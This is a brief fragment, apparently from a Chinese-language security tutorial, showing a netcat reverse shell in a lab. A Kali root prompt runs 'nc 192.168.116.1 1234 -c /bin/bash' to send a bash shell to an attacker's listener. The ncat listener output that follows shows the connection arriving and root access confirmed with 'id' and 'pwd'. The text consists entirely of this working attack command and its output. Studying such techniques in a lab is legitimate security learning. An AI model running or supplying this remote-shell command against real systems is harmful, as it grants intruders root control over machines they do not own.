 root@kali:~# nc 192.168.116.1 1234 -c /bin/bash
λ ncat -lvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.116.129.
Ncat: Connection from 192.168.116.129:37302.
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
安全小白团